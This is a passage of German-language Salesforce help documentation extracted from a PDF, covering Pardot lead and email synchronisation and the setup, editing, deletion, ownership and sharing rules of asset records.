

**4.** Ordnen Sie das benutzerdefinierte Feld dem entsprechenden Salesforce-Feld zu.

## Informationen zu Aktualisierungen an E-Mail-Adressen zwischen Salesforce und Pardot

Nachstehen wird erläutert, wie Aktualisierungen an E-Mail-Adressen für Ihre Salesforce-Kontakte und -Leads automatisch mit Ihren entsprechenden potenziellen Kunden in Pardot synchronisiert werden.

Wenn Sie E-Mail-Adressen für Ihre Salesforce-Kontakte und -Leads manuell oder mit Data.com aktualisieren, werden die E-Mail-Adressen für die entsprechenden potenziellen Kunden in Pardot im nächsten Synchronisierungszyklus synchronisiert. Auch wenn Sie Salesforce-Kontakte oder -Leads zusammenführen und die E-Mail-Adressen für Ihre primären Datensätze von denen der entsprechenden potenziellen Kunden in Pardot abweichen, werden die E-Mail-Adressen für Ihre potenziellen Kunden im nächsten Synchronisierungszyklus synchronisiert.

#### Was wird synchronisiert, wenn in Salesforce oder Pardot E-Mail-Adressen fehlen?

Wenn Salesforce-Kontakte oder -Leads keine E-Mail-Adresse aufweisen, Sie sie jedoch anschließend hinzufügen, werden während des Synchronisierungszyklus keine neuen potenziellen Kunden in Pardot erstellt. Wenn jedoch in Pardot bereits potenzielle Kunden mit übereinstimmenden E-Mail-Adressen vorhanden sind, aktualisiert der Synchronisierungszyklus die E-Mail-Adressen für die übereinstimmenden Salesforce-Kontakte oder -Leads.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

## Grundlegendes zu den Synchronisierungsoptionen für Pardot-Accounts und Salesforce-Personenaccounts

Nachdem Sie Ihre potenziellen Kunden in Pardot Benutzern zugeordnet haben, ist die Synchronisierung von Leads zwischen den beiden Systemen ein Kinderspiel.

Berücksichtigen Sie diese Optionen vor dem Synchronisieren von Pardot-Accounts und Salesforce-Personenaccounts.



AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Minuten synchronisiert, wodurch die Aktualisierungen per Push-Vorgang zurück an den Pardot-Datensatz übertragen werden (da Salesforce im Fall eines Konflikts von Daten Vorrang hat). Aktualisierungen an benutzerdefinierten Feldern werden ebenfalls mit Salesforce synchronisiert, wodurch diese per Push-Vorgang zurück an den Pardot-Datensatz übertragen werden, es sei denn, für das betreffende benutzerdefinierte Feld ist die Option zum Überschreiben des Salesforce-Werts mit dem Pardot-Wert aktiviert.

Nicht zugeordnete potenzielle Kunden in Pardot mit Aktivitäten oder aktualisierten Datensätzen werden ebenfalls synchronisiert, wenn die Datensätze in Salesforce dieselbe E-Mail-Adresse verwenden. Beachten Sie, dass zugeordnete potenzielle Kunden eine höhere Priorität bei der Synchronisierung haben als solche, die in Pardot nicht zugeordnet sind. Wenn in Salesforce keine übereinstimmenden E-Mail-Adressen vorhanden sind, wird der potenzielle Kunde in Pardot nicht synchronisiert, bis er einem Benutzer zugeordnet wird. Das bedeutet, dass der

#### **Möglichkeiten in Wichtige Informationen Pardot**

Konnektor erst dann neue Datensätze in Salesforce erstellt, wenn der potenzielle Kunde in Pardot zugeordnet wurde.

## Synchronisieren von Leads zwischen Pardot und Salesforce

Nachdem Sie Ihre potenziellen Kunden in Pardot Benutzern zugeordnet haben, ist die Synchronisierung von Leads zwischen den beiden Systemen ein Kinderspiel.

Wenn Sie in Salesforce bereits über Leads verfügen, synchronisiert der Konnektor diese Leads mit Pardot und führt dabei die potenziellen Kunden in Pardot sowie die Salesforce-Leads zwischen den beiden Systemen zusammen. Bei einem Konflikt zwischen Daten in gemeinsamen Feldern in Salesforce und Pardot, wie etwa dem Leadinhaber, haben die Daten aus den Salesforce-Feldern stets Vorrang. Sie können sich diese Funktion zunutze machen, indem Sie in Pardot benutzerdefinierte Felder einrichten. Sie können Pardot auch dafür einrichten, E-Mails an potenzielle Kunden zu senden, die augenscheinlich von jedem beliebigen Benutzer in Salesforce stammen könnten.

#### **Synchroniserungsmethode Gehen Sie wie folgt vor**

Wenn Sie in Pardot auf den Link **Synchronize with CRM** (Mit CRM synchronisieren) klicken, werden potenzielle Kunden in Pardot und Leads in Salesforce sofort synchronisiert und die Daten aus Pardot mit denen aus Salesforce zusammengeführt. Manuell

Zugeordnete potenzielle Kunden mit aktualisierten Standardfeldwerten (einschließlich des zugewiesenen Inhabers) in Salesforce werden etwa alle zehn Minuten Automatisch synchronisiert, wodurch die Aktualisierungen per Push-Vorgang zurück an den Pardot-Datensatz übertragen werden (da Salesforce im Fall eines Konflikts von Daten Vorrang hat). Aktualisierungen an benutzerdefinierten Feldern werden ebenfalls mit Salesforce synchronisiert, wodurch diese per Push-Vorgang zurück an den Pardot-Datensatz übertragen werden, es sei denn, für das betreffende benutzerdefinierte Feld ist die Option zum Überschreiben des Salesforce-Werts mit dem Pardot-Wert aktiviert.

> Nicht zugeordnete potenzielle Kunden in Pardot mit Aktivitäten oder aktualisierten Datensätzen werden ebenfalls synchronisiert, wenn die Datensätze in Salesforce dieselbe E-Mail-Adresse verwenden. Beachten Sie, dass zugeordnete potenzielle Kunden eine höhere Priorität bei der Synchronisierung haben als solche, die in Pardot nicht zugeordnet sind. Wenn in Salesforce keine übereinstimmenden E-Mail-Adressen vorhanden sind, wird der potenzielle Kunde in Pardot nicht synchronisiert, bis er einem Benutzer zugeordnet wird. Das bedeutet, dass der Konnektor erst dann neue Datensätze in Salesforce erstellt, wenn der potenzielle Kunde in Pardot zugeordnet wurde.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

## Verfolgen von potenziellen Kunden als Salesforce-Kontakte

Sie können aus Ihren potenziellen Kunden in Pardot automatisch Kontakte in Salesforce erstellen lassen.

Standardmäßig erstellt der Salesforce-Konnektor aus Ihren potenziellen Kunden in Pardot Salesforce-Leads. Wenn Sie Ihre potenziellen Kunden nicht als Leads in Salesforce verfolgen möchten, können Sie die Standardeinstellung durch ein Pardot Services-Mitglied anpassen lassen, sodass Pardot in Salesforce Kontakte anstelle von Leads erstellt.

Wenn diese Funktion in Ihrem Account aktiviert ist, prüft Pardot zuerst Ihre Salesforce-Leads, um festzustellen, ob bereits ein Leaddatensatz mit derselben E-Mail-Adresse vorhanden ist, mit dem Pardot synchonisieren kann. Ist kein Leaddatensatz vorhanden, sucht Pardot nach einem vorhandenen Kontaktdatensatz mit derselben E-Mail-Adresse. Wenn kein Salesforce-Lead oder -Kontakt mit derselben E-Mail-Adresse vorhanden ist, erstellt Pardot einen neuen Salesforce-Kontaktdatensatz.

## <span id="page-1301-0"></span>Nachverfolgen der von den Kunden erworbenen Produkte

## Was sind Vermögenswerte?

Während Produkte die Posten darstellen, die von Ihrem Unternehmen verkauft werden, stellen Vermögenswerte die Produkte dar, die von Ihren Kunden gekauft wurden. Vermögenswerte weisen eine Seriennummer, das Kaufdatum und andere Informationen eines einzelnen Verkaufs auf. Je nachdem, wie Ihr Unternehmen die Vermögenswerte einsetzt, können sie ein Konkurrenzprodukt Ihres Kunden bzw. Versionen Ihrer Produkte darstellen.

Verwenden Sie die Vermögenswerte zum Speichern bestimmter Informationen über die Produkte Ihrer Kunden. Sie können Vermögenswerte auf der Registerkarte "Vermögenswerte" anzeigen. Je nach Seitenlayout können Sie Themenlisten vom Typ "Vermögenswerte" auch zu den Seitenlayouts Ihres Accounts, Kontakts und Produkts anzeigen.

Sie können eine Hierarchie der Vermögenswerte in Ihrer Organisation erstellen, um komplexere Produkte darzustellen. Ein Vermögenswert kann über bis zu 2000 untergeordnete Vermögenswerte

verfügen und in einer Vermögenswert-Hierarchie sind bis zu 50 Ebenen möglich. Definieren Sie mithilfe des Felds Übergeordneter Vermögenswert für Vermögenswerte Beziehungen zwischen Vermögenswerten.

Wenn Ihr Administrator Ansprüche eingerichtet hat, haben Ihre Kunden möglicherweise auf der Grundlage eines von ihnen erworbenen Vermögenswerts Anspruch auf Support.

#### SIEHE AUCH:

[Erste Schritte mit Vermögenswerten](#page-1302-0)



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

## <span id="page-1302-0"></span>Erste Schritte mit Vermögenswerten

Wenn Ihr Unternehmen aktivierte Produkte hat, werden die Vermögenswerte für Ihr Unternehmen automatisch aktiviert. Administratoren müssen jedoch weiterhin ihre Organisation anpassen, bevor die Benutzer mit der Verwendung der Vermögenswerte beginnen können.

So implementieren Sie die Vermögenswerte für Ihr Unternehmen:

- **•** Fügen Sie Ihrer Startseite die Registerkarte "Vermögenswerte" hinzu.
	- Anmerkung: Die Registerkarte "Vermögenswerte" ist in Organisationen, die vor der Version Spring '15 erstellt wurden, standardmäßig ausgeblendet. Sie können die Registerkarte "Vermögenswerte" für Ihre Benutzer sichtbar machen, indem Sie die Benutzerprofile ändern.
- **•** Fügen Sie die Themenliste "Vermögenswerte" den Account-, Kontakt- und Produktseitenlayouts hinzu. Aus diesen Listen können die Benutzer neue Vermögenswerte erstellen.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Wenn Sie in der Lage sein möchten, einen Vermögenswert einem anderen Vermögenswert unterzuordnen, fügen Sie den Seitenlayouts für Vermögenswerte das Feld Übergeordneter Vermögenswert sowie die Themenliste "Untergeordnete Vermögenswerte" hinzu. Wenn Sie Benutzern mehr Kontext bieten möchten, können Sie auch das schreibgeschützte Feld Stammvermögenswert hinzufügen, das in einer Vermögenswert-Hierarchie den Vermögenswert der obersten Ebene darstellt.
- **•** Fügen Sie die Themenliste "Kundenvorgänge" den entsprechenden Seitenlayouts für Produkte und Vermögenswerte hinzu.
- **•** Fügen Sie das Feld Vermögenswert den Seitenlayouts für Kundenvorgänge hinzu. Denken Sie daran, dass Sie den Sicherheitszugriff auf Feldebene für das Feld Vermögenswert so ändern können, dass es angezeigt wird oder erforderlich ist, falls dies für Ihr Unternehmen notwendig ist.
- **•** Standardmäßig verfügen die Benutzer für Vermögenswerte über die Berechtigungen "Lesen, "Erstellen", "Bearbeiten" und "Löschen". Prüfen Sie diese Berechtigungen gegebenenfalls für Ihre Benutzer. Ohne die Berechtigung "Lesen" für Vermögenswerte werden den Benutzern in Salesforce keine Vermögenswerte oder Themenlisten "Vermögenswert" angezeigt.
- **•** Wahlweise können Sie Vermögensfelder und Seitenlayouts anpassen, indem Sie unter "Setup" im Feld Schnellsuche den Text *Vermögenswerte* eingeben und dann **Vermögenswerte** auswählen.

SIEHE AUCH:

[Was sind Vermögenswerte?](#page-1301-0)

## Anzeigen der Registerkarte "Vermögenswerte"

Auf der Registerkarte "Vermögenswerte" können Sie Vermögenwerte anzeigen und verwenden. Die Registerkarte "Vermögenswerte" ist in Organisationen sichtbar, die nach der Version Spring '15 erstellt wurden.

Die Registerkarte ist standardmäßig für Organisationen ausgeblendet, die vor der Version Spring '15 erstellt wurden, daher wird sie auf der Seite "Alle Registerkarten" nicht angezeigt. Aktualisieren Sie das Benutzerprofil, um die Registerkartensichtbarkeit zu ändern.

- **1.** Klicken Sie unter "Setup" auf **Verwalten** | **Benutzer verwalten** | **Profile**.
- **2.** Klicken Sie neben dem zu aktualisierenden Benutzerprofil auf **Bearbeiten**.
- **3.** Ändern Sie in der Liste "Registerkarteneinstellungen" die Einstellung für Vermögenswerte zu *Standard:Ein*.
- **4.** Klicken Sie auf **Speichern**.

Nun können Benutzer mit dem aktualisierten Profil die Registerkarte "Vermögenswerte" auf der Seite "Alle Registerkarten" anzeigen und ihren Startseiten die Registerkarte "Vermögenswerte" hinzufügen.

## Anzeigen und Bearbeiten von Vermögenswerten

Auf der Registerkarte "Produkte" können Sie einen Vermögenswert oder einen dazugehörigen Account oder Kontakt anzeigen.

#### **Anzeigen von Vermögenswerten**

Um sich detaillierte Informationen anzeigen zu lassen, klicken Sie auf den entsprechenden Namen, sobald Sie ein Produkt auf der Themenliste bzw. der Produkte-Startseite oder -Listenseite gefunden haben. Wenn Hover-Details aktiviert sind, können Sie mit der Maus über ein Nachschlagefeld fahren, um wichtige Informationen zu einem Datensatz anzuzeigen, ohne durch Klicken die Detailseite des Datensatzes aufrufen zu müssen.

#### **Anzeigen von Vermögenswertaktualisierungen und Kommentaren (Chatter)**

Sie können einen Chatter-Feed mit Aktualisierungen, Kommentaren und Posts zu dem Vermögenswert anzeigen.

#### **Bearbeiten von Vermögenswerten**

- **•** Mit der Inline-Bearbeitung können Sie Felder direkt auf der Detailseite bearbeiten. Wenn die Inline-Bearbeitung nicht aktiviert ist, wenden Sie sich an Ihren Administrator.
- **•** Klicken Sie auf **Bearbeiten**, um die Seite im Bearbeitungsmodus anzuzeigen, nehmen Sie Ihre Änderungen vor und klicken Sie dann auf **Speichern**.

#### **Themenlisten zu Vermögenswerten**

Unter dem Bereich mit den Vermögenswertdetails befinden sich Themenlisten mit Informationen über zugeordnete Kundenvorgänge, Ansprüche und Aktivitäten bzw. Hinweise und Anhänge. Die angezeigten Themenlisten hängen von Ihren persönlichen Anpassungen sowie von den Anpassungen ab, die Ihr Administrator an den Seitenlayouts vorgenommen

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Registerkarteneinstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Registerkarteneinstellungen:

**•** "Profile und Berechtigungssätze verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Vermögenswerten:

**•** "Lesen" für Vermögenswerte

Ändern von Vermögenswerten:

**•** "Bearbeiten" für Vermögenswerte hat. Um sich weitere Informationen dazu anzeigen zu lassen, klicken Sie auf einzelne Einträge. Um sich weitere Einträge anzeigen zu lassen, klicken Sie im unteren Teil des Bildschirms auf **mehr** oder unterhalb einer entsprechenden Liste auf **Anzeige erweitern**.

#### **Drucken von Vermögenswerten**

Um eine Druckvorschau der Datensatzdetails zu öffnen, klicken Sie in der rechten oberen Ecke der Seite auf **Druckvorschau**.

Um zur zuletzt angezeigten Seite zurückzukehren, klicken Sie im oberen Bereich der Detailseite auf **Zurück zur Liste**. Wenn Ihr Unternehmen ausblendbare Abschnitte aktiviert hat, verwenden Sie die Pfeilsymbole neben den Abschnittsüberschriften zum Erweitern oder Ausblenden eines Abschnitts auf der Detailseite.

Anmerkung: Die Benutzer können einen Vermögenswert anzeigen, wenn sie den Account oder den Kontakt des Vermögenswerts anzeigen können. Die Freigabeeinstellungen verhindern jedoch eventuell, dass die Benutzer den mit dem Kontakt des Vermögenswerts verknüpften Account anzeigen können.

#### Löschen von Vermögenswerten

Da sich Vermögenswerte auf Account- und Kontaktdatensätze beziehen, können Sie diese aus den Datensätzen löschen oder auch einzeln über die Registerkarte "Produkte". Bevor Sie einen Vermögenswert löschen, müssen Sie folgende Szenarios prüfen:

#### **• Ist der Vermögenswert mit einem Kundenvorgang verknüpft?**

Mit Kundenvorgängen verknüpfte Vermögenswerte können nicht gelöscht werden. Dazu gehört das Löschen eines Account- oder Kontaktdatensatzes, der mit einem Vermögenswert eines Kundenvorgangs verknüpft ist.

#### **• Ist der Vermögenswert mit einem Produkt verknüpft?**

Wenn ein Vermögenswert auf einem Produkt basiert, wird durch das Löschen des Produkts nicht automatisch der Vermögenswert gelöscht.

#### **• Ist der Vermögenswert mit einem Account oder Kontakt verknüpft?**

Wenn Sie einen Account oder Kontakt löschen, werden auch alle verknüpften Vermögenswerte gelöscht oder in den Papierkorb verschoben.

Beachten Sie, dass beim Löschen eines Accounts mit einem dazugehörigen Kontakt, der mit einem Vermögenswert verknüpft ist, alle drei Datensätze gelöscht werden. Wenn Sie alle drei Datensätze wiederherstellen möchten, müssen Sie den Accountdatensatz wiederherstellen.

#### **• Verfügt der Vermögenswert über unter- oder übergeordnete Vermögenswerte?**

Wenn Sie einen Vermögenswert mit über- und untergeordneten Vermögenswerten löschen, sind die über- und untergeordneten Vermögenswerte in einer Vermögenswert-Hierarchie nicht mehr verknüpft.

Anmerkung: Sie können einen Vermögenswert separat, ohne die dazugehörigen Datensätze löschen. Wenn Sie jedoch den zugehörigen Datensatz später löschen, können Sie den Vermögenswert nicht mehr aus dem Papierkorb wiederherstellen.

So löschen Sie Vermögenswerte:

- **1.** Suchen Sie den Vermögenswert auf der Themenliste "Vermögenswerte" eines Accounts oder Kontakts bzw. in einer Vermögenswertliste auf der Registerkarte "Produkte".
- **2.** Klicken Sie neben dem zu löschenden Vermögenswert auf **Entf**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Anzeigen von Vermögenswerten:

**•** "Lesen" für Vermögenswerte

Löschen von Vermögenswerten:

**•** "Löschen" für Vermögenswerte

Zum Wiederherstellen von gelöschten Vermögenswerten:

**•** "Löschen" für Vermögenswerte **3.** Klicken Sie auf **OK**.

SIEHE AUCH:

[Was sind Vermögenswerte?](#page-1301-0)

## Festlegen der Feldverlaufsverfolgung für Vermögenswerte

Sie können Änderungen an Vermögenswertdatensätzen verfolgen, indem Sie die Feldverlaufsverfolgung aktivieren.

Mit der Feldverlaufsverfolgung können Sie folgende Informationen anzeigen:

- **•** Datum und Uhrzeit der Feldänderung
- **•** Was hat sich geändert
- **•** Wer hat die Änderung vorgenommen

Um die Verfolgung von Vermögenswertfeldern zu aktivieren, wechseln Sie in den Objektverwaltungseinstellungen für Vermögenswerte zum Abschnitt "Felder" und klicken Sie auf **Verlaufsverfolgung festlegen**. Siehe auch [Verfolgen des Feldverlaufs](#page-1118-0) auf Seite 1113.

## Festlegen des Felds "Vermögenswertinhaber"

Vermögenswert-Datensätze weisen ein Feld Vermögenswertinhaber auf, mit dem die Hierarchie und freigabebasierte Zugriffssteuerungen festgelegt werden. Als Vermögenswertinhaber gilt standardmäßig der Benutzer, der den Vermögenswert-Datensatz erstellt hat.

Ab der Version Spring '15 wird das Feld Vermögenswertinhaber für die Zugriffssteuerung verwendet, wenn die Freigabeeinstellung des Objekts "Vermögenswerte" auf Privat, Öffentlicher Lesezugriff oder Öffentlicher Lese-/Schreibzugriff festgelegt ist. Wenn die Freigabeeinstellung des Objekts "Vermögenswerte" auf Gesteuert durch übergeordnetes Objekt festgelegt ist, hat das Feld "Vermögenswertinhaber" keine Auswirkungen auf die Zugriffssteuerung, da der Zugriff auf den Vermögenswert durch die Einstellungen des übergeordneten Objekts gesteuert wird.

In vor der Version Spring '15 erstellten Organisationen können Sie das Feld "Vermögenswertinhaber" für Vermögenswert-Datensätze automatisch aktualisieren, wenn Sie die Freigabeeinstellung für das Objekt "Vermögenswerte" aktivieren. Die Freigabeeinstellung legt den Wert des Felds "Vermögenswertinhaber" auf Folgendes fest:

- **•** Den Benutzer, der den Vermögenswert erstellt hat, oder
- **•** Den Benutzer, der der Inhaber des übergeordneten Accounts ist

Das Feld Vermögenswertinhaber wird standardmäßig nicht im Seitenlayout angezeigt. Wenn Sie dem Seitenlayout das Feld Vermögenswertinhaber hinzufügen möchten, wechseln Sie in den Objektverwaltungseinstellungen für Vermögenswerte zu "Seitenlayouts".

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Vermögenswerteinstellungen* ein und wählen Sie dann **Vermögenswerteinstellungen** aus.
- **2.** Aktivieren Sie das Kontrollkästchen neben Vermögenswert-Freigabemodell aktivieren. Es werden die Optionen für die Einstellung des standardmäßigen Felds Vermögenswertinhaber angezeigt.
- **3.** Legen Sie das Feld Vermögenswertinhaber auf eine der folgenden Optionen fest:
	- **•** Ersteller des Vermögenswerts
	- **•** Inhaber des übergeordneten Accounts

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Aktivieren der Freigabe:

**•** "Freigaben verwalten"

Erstellen, Bearbeiten und Löschen von Seitenlayouts:

**•** "Anwendung anpassen"

#### **4.** Klicken Sie auf **Speichern**.

Das System aktualisiert das Feld Vermögenswertinhaber durch Ihre Auswahl.

Klicken Sie zum Ändern des Vermögenswertinhabers eines Vermögenswert-Datensatzes auf die Registerkarte "Vermögenswerte" und wählen Sie einen Vermögenswert-Datensatz aus oder öffnen Sie den Vermögenswert-Datensatz über die Themenliste "Vermögenswerte" auf der Registerkarte "Accounts", "Kontakte" oder "Produkte". Klicken Sie im Abschnitt "Vermögenswert-Detail" neben dem Feld Vermögenswertinhaber auf **Ändern** und wählen Sie im Nachschlagemenü einen anderen Benutzer aus.

#### SIEHE AUCH:

[Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## Aktivieren von Freigaberegeln für Vermögenswerte

Mit Freigaberegeln können Sie automatische Ausnahmen Ihrer organisationsweiten Freigabeeinstellungen für definierte Benutzer festlegen. Wenn Ihre Organisation vor der Version Spring '15 erstellt wurde, müssen Sie die Freigabeeinstellung aktivieren, damit Sie Freigaberegeln für Vermögenswerte in Ihrer Organisation erstellen und anwenden können.

Bisher war das Vermögenswertobjekt ein untergeordnetes Objekt des Objekts "Accounts". Daher basierte die Sichtbarkeit des Vermögenswertobjekts auf den Einstellungen des übergeordneten Objekts. In Version Spring '15 wurde das Vermögenswertobjekt neu gestaltet, damit es ein einzelnes Standardobjekt ist und kein untergeordnetes Objekt. Daher können Sie Freigaberegeln erstellen und sie auf Vermögenswertdatensätze anwenden.

- Anmerkung: Die Freigabe ist standardmäßig in Organisationen aktiviert, die nach der Version Spring '15 erstellt wurden, daher können Sie diese Schritte überspringen. Für Organisationen, die vor der Version Spring '15 erstellt wurden, ist die Freigabe standardmäßig deaktiviert. Wenn Sie Freigaberegeln verwenden möchten, müssen Sie die Freigabeeinstellung aktivieren.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Vermögenswerteinstellungen* ein und wählen Sie dann **Vermögenswerteinstellungen** aus.
- **2.** Aktivieren Sie das Kontrollkästchen neben Vermögenswert-Freigabemodell aktivieren.
- **3.** Klicken Sie auf **Speichern**.

Nun können Sie Freigaberegeln für Vermögenswerte erstellen und anwenden.

Nachdem Sie die Vermögenswertfreigabe aktiviert haben, geben Sie an, wie das System das Feld Inhaber auffüllen soll.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Aktivieren der Freigabe:

**•** "Freigaben verwalten"

## Freigeben von Vermögenswerten

Klicken Sie zum Anzeigen und Verwaltung von Freigabedetails für Vermögenswerte auf der Detailseite für den Vermögenswert auf **Freigabe**. Auf der Seite "Freigabedetails" werden die Benutzer, Gruppen, Rollen und Regionen aufgeführt, die über Freigabezugriff für den Vermögenswert verfügen.

Ihr Administrator definiert das Standardfreigabemodell für Ihr gesamtes Unternehmen. Sie können dieses Modell ändern, um die Freigabe auf mehr Benutzer zu erweitern, als standardmäßig von Ihrem Administrator festgelegt wurden. Sie können das Freigabemodell jedoch nicht weiter einschränken, als dies von der Standardeinstellung vorgegeben wird.

Auf der Seite "Freigabedetails" haben Sie folgende Möglichkeiten:

- **•** Zum Anzeigen einer gefilterten Liste von Elementen wählen Sie eine vordefinierte Liste in der Dropdownliste Anzeigen aus oder klicken Sie auf **Neue Ansicht erstellen**, um Ihre eigenen benutzerdefinierten Ansichten zu erstellen. Zum Bearbeiten oder Löschen von Ansichten, die Sie erstellt haben, wählen Sie diese in der Dropdownliste Anzeigen aus und klicken Sie auf **Bearbeiten**.
- **•** Klicken Sie auf **Hinzufügen**, um anderen Benutzern, Gruppen, Rollen oder Regionen Zugriff auf den Datensatz zu gewähren.
	- Anmerkung: Ein Vermögenswert kann nur dann für einen anderen Benutzer freigegeben werden, wenn dieser Zugriff auf den mit dem Vermögenswert verbundenen Account hat und für Vermögenswerte über die Berechtigung "Lesen" verfügt.
- **•** Klicken Sie auf **Liste erweitern**, um alle Benutzer mit Zugriff auf den Datensatz anzuzeigen.
- **•** Bei von Ihnen selbst erstellten Regeln für die manuelle Freigabe klicken Sie auf **Bearbeiten** bzw. **Entf** neben einem Element in der Liste, um die Zugriffsebene zu bearbeiten bzw. zu löschen.

## Erstellen von Vermögenswert-Freigaberegeln

Vermögenswert-Freigaberegeln können auf dem Datensatzinhaber oder auf anderen Kriterien basieren, zu denen auch Datensatztyp und bestimmte Feldwerte zählen.

Sie können bis zu 300 Freigaberegeln für Vermögenswerte einschließlich bis zu 50 kriterienbasierter Freigaberegeln definieren.

- **1.** Wenn Sie vorhaben, öffentliche Gruppen in Ihrer Freigaberegel einzuschließen, stellen Sie sicher, dass die entsprechenden Gruppen erstellt wurden.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **3.** Klicken Sie in der Themenliste "Vermögenswert-Freigaberegeln" auf **Neu**.
- **4.** Geben Sie Werte unter **Bezeichnungsname** und **Regelname** ein. Die Bezeichnung ist die Bezeichnung der Freigaberegel, wie sie auf der Benutzeroberfläche angezeigt wird. Der Regelname ist ein eindeutiger Name, der von der API und von verwalteten Paketen verwendet wird.
